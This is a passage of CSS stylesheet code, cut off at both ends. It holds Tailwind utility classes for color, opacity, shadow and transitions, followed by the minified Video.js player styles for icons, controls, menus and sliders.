  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}
.text-white\/50 {
  color: rgb(255 255 255 / 0.5) !important;
}
.text-white\/80 {
  color: rgb(255 255 255 / 0.8) !important;
}
.underline {
  text-decoration-line: underline !important;
}
.underline-offset-4 {
  text-underline-offset: 4px !important;
}
.placeholder-black\/50::-moz-placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.placeholder-black\/50::placeholder {
  color: rgb(0 0 0 / 0.5) !important;
}
.opacity-0 {
  opacity: 0 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.opacity-20 {
  opacity: 0.2 !important;
}
.opacity-30 {
  opacity: 0.3 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-none {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-persona-item {
  --tw-shadow: 0px 2px 8px 0px rgba(84,95,115,0.08) !important;
  --tw-shadow-colored: 0px 2px 8px 0px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}
.outline-none {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}
.outline {
  outline-style: solid !important;
}
.outline-0 {
  outline-width: 0px !important;
}
.ring-offset-background {
  --tw-ring-offset-color: var(--background) !important;
}
.ring-offset-white {
  --tw-ring-offset-color: #fff !important;
}
.blur {
  --tw-blur: blur(8px) !important;
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow) !important;
}
.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[opacity\] {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-\[width\] {
  transition-property: width !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-all {
  transition-property: all !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-colors {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-none {
  transition-property: none !important;
}
.transition-opacity {
  transition-property: opacity !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.transition-transform {
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
  transition-duration: 150ms !important;
}
.delay-1000 {
  transition-delay: 1000ms !important;
}
.delay-300 {
  transition-delay: 300ms !important;
}
.delay-700 {
  transition-delay: 700ms !important;
}
.duration-150 {
  transition-duration: 150ms !important;
}
.duration-200 {
  transition-duration: 200ms !important;
}
.duration-300 {
  transition-duration: 300ms !important;
}
.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}
@keyframes enter {

  from {
    opacity: var(--tw-enter-opacity, 1);
    transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0));
  }
}
@keyframes exit {

  to {
    opacity: var(--tw-exit-opacity, 1);
    transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0));
  }
}
.animate-in {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}
.fade-in-0 {
  --tw-enter-opacity: 0 !important;
}
.zoom-in-95 {
  --tw-enter-scale: .95 !important;
}
.duration-150 {
  animation-duration: 150ms !important;
}
.duration-200 {
  animation-duration: 200ms !important;
}
.duration-300 {
  animation-duration: 300ms !important;
}
.delay-1000 {
  animation-delay: 1000ms !important;
}
.delay-300 {
  animation-delay: 300ms !important;
}
.delay-700 {
  animation-delay: 700ms !important;
}
.ease-in-out {
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

#persona-modal {
  font-size: 16px;
}

.vjs-svg-icon{display:inline-block;background-repeat:no-repeat;background-position:center;fill:currentColor;height:1.8em;width:1.8em}.vjs-svg-icon:before{content:none!important}.vjs-control:focus .vjs-svg-icon,.vjs-svg-icon:hover{filter:drop-shadow(0 0 .25em #fff)}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\f101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\f102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\f103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\f104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\f105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\f106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\f107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\f108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\f109"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\f10a"}.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\f10b"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\f10c"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\f10d"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\f10e"}.vjs-icon-downloading{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-downloading:before{content:"\f10f"}.vjs-icon-file-download{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download:before{content:"\f110"}.vjs-icon-file-download-done{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-done:before{content:"\f111"}.vjs-icon-file-download-off{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-file-download-off:before{content:"\f112"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\f113"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\f114"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\f115"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\f116"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\f117"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\f118"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\f119"}.vjs-icon-repeat{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-repeat:before{content:"\f11a"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\f11b"}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder,.vjs-icon-replay-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-5 .vjs-icon-placeholder:before,.vjs-icon-replay-5:before{content:"\f11c"}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder,.vjs-icon-replay-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-10 .vjs-icon-placeholder:before,.vjs-icon-replay-10:before{content:"\f11d"}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder,.vjs-icon-replay-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-backward-30 .vjs-icon-placeholder:before,.vjs-icon-replay-30:before{content:"\f11e"}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder,.vjs-icon-forward-5{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-5 .vjs-icon-placeholder:before,.vjs-icon-forward-5:before{content:"\f11f"}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder,.vjs-icon-forward-10{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-10 .vjs-icon-placeholder:before,.vjs-icon-forward-10:before{content:"\f120"}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder,.vjs-icon-forward-30{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-skip-forward-30 .vjs-icon-placeholder:before,.vjs-icon-forward-30:before{content:"\f121"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\f122"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\f123"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\f124"}.vjs-icon-shuffle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-shuffle:before{content:"\f125"}.vjs-icon-cast{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cast:before{content:"\f126"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\f127"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\f128"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\f129"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\f12a"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\f12b"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\f12c"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\f12d"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\f12e"}.video-js{display:inline-block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:initial}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:0}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.video-js.vjs-1-1,.video-js.vjs-16-9,.video-js.vjs-4-3,.video-js.vjs-9-16,.video-js.vjs-fluid{width:100%;max-width:100%}.video-js.vjs-1-1:not(.vjs-audio-only-mode),.video-js.vjs-16-9:not(.vjs-audio-only-mode),.video-js.vjs-4-3:not(.vjs-audio-only-mode),.video-js.vjs-9-16:not(.vjs-audio-only-mode),.video-js.vjs-fluid:not(.vjs-audio-only-mode){height:0}.video-js.vjs-16-9:not(.vjs-audio-only-mode){padding-top:56.25%}.video-js.vjs-4-3:not(.vjs-audio-only-mode){padding-top:75%}.video-js.vjs-9-16:not(.vjs-audio-only-mode){padding-top:177.7777777778%}.video-js.vjs-1-1:not(.vjs-audio-only-mode){padding-top:100%}.video-js.vjs-fill:not(.vjs-audio-only-mode){width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js.vjs-audio-only-mode .vjs-tech{display:none}body.vjs-full-window,body.vjs-pip-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen,body.vjs-pip-window .video-js{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs),body.vjs-pip-window .video-js{width:100%!important;height:100%!important;padding-top:0!important;display:block}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-pip-container .vjs-pip-text{position:absolute;bottom:10%;font-size:2em;background-color:rgba(0,0,0,.7);padding:.5em;text-align:center;width:100%}.vjs-layout-small.vjs-pip-container .vjs-pip-text,.vjs-layout-tiny.vjs-pip-container .vjs-pip-text,.vjs-layout-x-small.vjs-pip-container .vjs-pip-text{bottom:0;font-size:1.4em}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1!important;visibility:visible!important}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:50%;left:50%;padding:0;margin-top:-.81666em;margin-left:-1.5em;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-button .vjs-svg-icon{width:1em;height:1em;position:absolute;top:50%;left:50%;line-height:1;transform:translate(-50%,-50%)}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause:not(.vjs-seeking,.vjs-scrubbing,.vjs-error) .vjs-big-play-button{display:block}.video-js button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.video-js.vjs-spatial-navigation-enabled .vjs-button:focus{outline:.0625em solid #fff;box-shadow:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{display:flex;justify-content:center;list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.js-focus-visible .vjs-menu li.vjs-selected:hover .vjs-svg-icon,.vjs-menu li.vjs-selected .vjs-svg-icon,.vjs-menu li.vjs-selected:focus .vjs-svg-icon,.vjs-menu li.vjs-selected:hover .vjs-svg-icon{fill:#000}.js-focus-visible .vjs-menu :not(.vjs-selected):focus:not(.focus-visible),.video-js .vjs-menu :not(.vjs-selected):focus:not(:focus-visible){background:0 0}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-pip-window .vjs-menu-button-popup .vjs-menu{left:unset;right:1em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js.vjs-spatial-navigation-enabled .vjs-control-bar{gap:1px}.video-js:not(.vjs-controls-disabled,.vjs-using-native-controls,.vjs-error) .vjs-control-bar.vjs-lock-showing{display:flex!important}.vjs-audio-only-mode .vjs-control-bar,.vjs-has-started .vjs-control-bar{display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;pointer-events:none;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio-only-mode.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar,.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible;pointer-events:auto}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;flex:none}.video-js .vjs-control.vjs-visible-text{width:auto;padding-left:1em;padding-right:1em}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.vjs-button>.vjs-icon-placeholder{display:block}.vjs-button>.vjs-svg-icon{display:inline-block}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js :not(.vjs-visible-text)>.vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;flex:auto;display:flex;align-items:center;min-width:4em;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:flex;align-items:center}.video-js .vjs-progress-holder{flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 